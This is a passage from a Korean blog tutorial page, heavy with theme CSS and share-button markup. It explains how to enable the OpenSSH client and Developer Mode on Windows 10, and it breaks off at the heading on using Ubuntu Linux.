.td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.daddyprogrammer.org%2Fpost%2F1489%2Fwindows10-ubuntu-bash-shell%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Windows10+OpenSSH+%ED%81%B4%EB%9D%BC%EC%9D%B4%EC%96%B8%ED%8A%B8+%ED%99%9C%EC%84%B1%ED%99%94%2C+%EA%B0%9C%EB%B0%9C%EC%9E%90+%EB%AA%A8%EB%93%9C+%2B+Ubuntu+Linux+%ED%99%9C%EC%84%B1%ED%99%94&url=https%3A%2F%2Fwww.daddyprogrammer.org%2Fpost%2F1489%2Fwindows10-ubuntu-bash-shell%2F&via=%EC%95%84%EB%B9%A0%ED%94%84%EB%A1%9C%EA%B7%B8%EB%9E%98%EB%A8%B8%EC%9D%98+%EC%A2%8C%EC%B6%A9%EC%9A%B0%EB%8F%8C+%EA%B0%9C%EB%B0%9C%ED%95%98%EA%B8%B0%21" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?Windows10+OpenSSH+%ED%81%B4%EB%9D%BC%EC%9D%B4%EC%96%B8%ED%8A%B8+%ED%99%9C%EC%84%B1%ED%99%94%2C+%EA%B0%9C%EB%B0%9C%EC%9E%90+%EB%AA%A8%EB%93%9C+%2B+Ubuntu+Linux+%ED%99%9C%EC%84%B1%ED%99%94%0D%0Ahttps://www.daddyprogrammer.org/post/1489/windows10-ubuntu-bash-shell/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-naver" href="https://share.naver.com/web/shareView.nhn?url=https://www.daddyprogrammer.org/post/1489/windows10-ubuntu-bash-shell/&title=Windows10+OpenSSH+%ED%81%B4%EB%9D%BC%EC%9D%B4%EC%96%B8%ED%8A%B8+%ED%99%9C%EC%84%B1%ED%99%94%2C+%EA%B0%9C%EB%B0%9C%EC%9E%90+%EB%AA%A8%EB%93%9C+%2B+Ubuntu+Linux+%ED%99%9C%EC%84%B1%ED%99%94" title="Naver" ><div class="td-social-but-icon"><i class="td-icon-naver"></i></div><div class="td-social-but-text">Naver</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Windows10 OpenSSH 클라이언트 활성화, 개발자 모드 + Ubuntu Linux 활성화&body=https://www.daddyprogrammer.org/post/1489/windows10-ubuntu-bash-shell/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://www.daddyprogrammer.org/wp-content/uploads/2019/04/ubuntu-windows.jpg" data-caption=""><img width="634" height="309" class="entry-thumb td-modal-image" src="https://www.daddyprogrammer.org/wp-content/uploads/2019/04/ubuntu-windows.jpg" srcset="https://www.daddyprogrammer.org/wp-content/uploads/2019/04/ubuntu-windows.jpg 634w, https://www.daddyprogrammer.org/wp-content/uploads/2019/04/ubuntu-windows-150x73.jpg 150w, https://www.daddyprogrammer.org/wp-content/uploads/2019/04/ubuntu-windows-300x146.jpg 300w, https://www.daddyprogrammer.org/wp-content/uploads/2019/04/ubuntu-windows-533x261.jpg 533w" sizes="(max-width: 634px) 100vw, 634px" alt="" title="ubuntu-windows"/></a></div>
            <div class="td-a-rec td-a-rec-id-content_top  tdi_4 td_block_template_1">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}.tdi_4 .td_spot_img_all img,.tdi_4 .td_spot_img_tl img,.tdi_4 .td_spot_img_tp img,.tdi_4 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style><!-- renew-article-top -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5331972493888131"
     data-ad-slot="6746808032"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="seriesmeta" style="margin-top:20px">이 연재글은 <a href="https://www.daddyprogrammer.org/post/series/wjndows-development/" class="series-371" title="Windows 개발환경">Windows 개발환경</a>의 1번째 글입니다.</div><div class="seriesbox"><div class="center"><br /><a href="https://www.daddyprogrammer.org/post/series/wjndows-development/" class="series-371" title="Windows 개발환경">Windows 개발환경</a></div><ul class="serieslist-ul"><li class="serieslist-li-current">Windows10 OpenSSH 클라이언트 활성화, 개발자 모드 + Ubuntu Linux 활성화</li> <li class="serieslist-li"><a href="https://www.daddyprogrammer.org/post/14536/windows-powershell-oh-my-posh/" title="Windows powershell을 mac terminal처럼 예쁘게 꾸며보자(Oh-My-Posh)">Windows powershell을 mac terminal처럼 예쁘게 꾸며보자(Oh-My-Posh)</a></li></ul></div>
<p>Windows10 최신 버전부터 윈도우상에서 ssh명령어를 지원하거나, Ubuntu Linux를 사용할 수 있도록 기능을 제공하기 시작하였습니다. 기존 윈도우 환경에서는 개발자가 리눅스나 Mac 환경처럼 서버 개발을 하기가 어려웠는데 매우 좋은 기능이 생겼다고 보면 됩니다. 지금부터 해당 기능을 활성화하는 방법을 설명합니다.</p>



<h2 class="wp-block-heading">OpenSSH 클라이언트 활성화</h2>



<h4 class="wp-block-heading">메뉴 &#8211; 마우스 오른쪽키 클릭 &#8211; 앱 및 기능</h4>



<figure class="wp-block-image is-resized"><img fetchpriority="high" decoding="async" src="http://www.daddyprogrammer.org/wp-content/uploads/2019/05/ssh_1.png" alt="" class="wp-image-2622" width="308" height="581" srcset="https://www.daddyprogrammer.org/wp-content/uploads/2019/05/ssh_1.png 308w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/ssh_1-150x283.png 150w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/ssh_1-300x566.png 300w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/ssh_1-223x420.png 223w" sizes="(max-width: 308px) 100vw, 308px" /></figure>



<h4 class="wp-block-heading">선택적 기능 관리 클릭</h4>



<figure class="wp-block-image is-resized"><img decoding="async" src="http://www.daddyprogrammer.org/wp-content/uploads/2019/05/ssh_2.png" alt="" class="wp-image-2624" width="843" height="422" srcset="https://www.daddyprogrammer.org/wp-content/uploads/2019/05/ssh_2.png 843w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/ssh_2-768x384.png 768w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/ssh_2-150x75.png 150w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/ssh_2-300x150.png 300w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/ssh_2-696x348.png 696w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/ssh_2-839x420.png 839w" sizes="(max-width: 843px) 100vw, 843px" /></figure>



<h4 class="wp-block-heading">기능 추가 선택</h4>



<figure class="wp-block-image is-resized"><img decoding="async" src="http://www.daddyprogrammer.org/wp-content/uploads/2019/05/ssh_3.png" alt="" class="wp-image-2625" width="491" height="278" srcset="https://www.daddyprogrammer.org/wp-content/uploads/2019/05/ssh_3.png 491w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/ssh_3-150x85.png 150w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/ssh_3-300x170.png 300w" sizes="(max-width: 491px) 100vw, 491px" /></figure>



<h4 class="wp-block-heading">OpenSSH 클라이언트 설치</h4>



<figure class="wp-block-image is-resized"><img loading="lazy" decoding="async" src="http://www.daddyprogrammer.org/wp-content/uploads/2019/05/ssh_5.png" alt="" class="wp-image-2626" width="476" height="389" srcset="https://www.daddyprogrammer.org/wp-content/uploads/2019/05/ssh_5.png 476w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/ssh_5-150x123.png 150w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/ssh_5-300x245.png 300w" sizes="auto, (max-width: 476px) 100vw, 476px" /></figure>



<p> 이제 CMD 창에서 다음과 같이 ssh를 이용할 수 있게 되었습니다.</p>



<pre class="EnlighterJSRAW" data-enlighter-language="generic" data-enlighter-theme="atomic" data-enlighter-highlight="" data-enlighter-linenumbers="false" data-enlighter-lineoffset="" data-enlighter-title="" data-enlighter-group="">$ ssh
usage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-b bind_address] [-c cipher_spec]
           [-D [bind_address:]port] [-E log_file] [-e escape_char]
           [-F configfile] [-I pkcs11] [-i identity_file]
           [-J [user@]host[:port]] [-L address] [-l login_name] [-m mac_spec]
           [-O ctl_cmd] [-o option] [-p port] [-Q query_option] [-R address]
           [-S ctl_path] [-W host:port] [-w local_tun[:remote_tun]]
           destination [command]</pre>



<p>다음과 같이 ssh와 연관된 명령어는 모두 사용할 수 있게 되었습니다.</p>



<figure class="wp-block-image is-resized"><img loading="lazy" decoding="async" src="http://www.daddyprogrammer.org/wp-content/uploads/2019/05/ssh_6.png" alt="" class="wp-image-2636" width="260" height="296" srcset="https://www.daddyprogrammer.org/wp-content/uploads/2019/05/ssh_6.png 260w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/ssh_6-150x171.png 150w" sizes="auto, (max-width: 260px) 100vw, 260px" /></figure>



<h2 class="wp-block-heading">개발자 모드 활성화</h2>



<h4 class="wp-block-heading">윈도우 &#8211; 설정</h4>



<figure class="wp-block-image is-resized"><img loading="lazy" decoding="async" src="http://www.daddyprogrammer.org/wp-content/uploads/2019/05/settings.png" alt="" class="wp-image-2583" width="389" height="639" srcset="https://www.daddyprogrammer.org/wp-content/uploads/2019/05/settings.png 389w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/settings-150x246.png 150w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/settings-300x493.png 300w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/settings-256x420.png 256w" sizes="auto, (max-width: 389px) 100vw, 389px" /></figure>



<h4 class="wp-block-heading">설정 &#8211; 업데이트 및 보안</h4>



<figure class="wp-block-image is-resized"><img loading="lazy" decoding="async" src="http://www.daddyprogrammer.org/wp-content/uploads/2019/05/window10_settings_1.png" alt="" class="wp-image-2584" width="1000" height="564" srcset="https://www.daddyprogrammer.org/wp-content/uploads/2019/05/window10_settings_1.png 1000w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/window10_settings_1-768x433.png 768w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/window10_settings_1-150x85.png 150w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/window10_settings_1-300x169.png 300w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/window10_settings_1-696x393.png 696w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/window10_settings_1-745x420.png 745w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></figure>



<h4 class="wp-block-heading">개발자용 &#8211; 개발자 모드 체크</h4>



<figure class="wp-block-image is-resized"><img loading="lazy" decoding="async" src="http://www.daddyprogrammer.org/wp-content/uploads/2019/05/setting2.png" alt="" class="wp-image-2586" width="926" height="580" srcset="https://www.daddyprogrammer.org/wp-content/uploads/2019/05/setting2.png 926w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/setting2-768x481.png 768w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/setting2-150x94.png 150w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/setting2-300x188.png 300w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/setting2-696x436.png 696w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/setting2-671x420.png 671w" sizes="auto, (max-width: 926px) 100vw, 926px" /></figure>



<h2 class="wp-block-heading">Ubuntu Linux 사용하기</h2>



